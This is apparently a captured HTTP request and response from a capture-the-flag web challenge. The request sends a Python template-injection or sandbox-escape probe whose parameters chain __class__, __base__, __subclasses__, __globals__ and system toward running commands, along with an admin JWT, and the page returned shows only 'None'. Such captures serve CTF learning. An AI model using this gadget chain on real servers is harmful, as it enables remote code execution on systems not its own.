 Request
Raw Params Headers Hex
POST /bbs?a=__class__&b=__base__&c=__subclasses__&d=__init__&e=__globals__&f=system
HTTP/1.1
Host: 218109120b5d4ea18f192f12c85f4498058084ca311a40b7.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://218109120b5d4ea18f192f12c85f4498058084ca311a40b7.game.ichunqiu.com/bbs
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218;
pgv_pvi=932167680; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534685402;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534646480;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534646480;
browse=CFlZTxUYU0NYV1BCVQJTRFBZSkdeQFFYWVtFRF5RW0RTU1BPXkBLThQ;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s2130076672;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1534646494;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1534646494;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535600463;
ci_session=f1321df4736a0f4d4eaa58931ac360b9579a19eb;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXEkNe82X4vypUsN
eRFbhbXU4KE4winxIhrPiWpOP30
Connection: close
Upgrade-Insecure-Requests: 1
text='o'+'s'
Response
Raw Headers Hex HTML Render
<title>CTF</title>
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/index">用户中心</a></li>
<li role="presentation"><a href="/bbs">留言</a></li>
<li role="presentation"><a href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>None</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>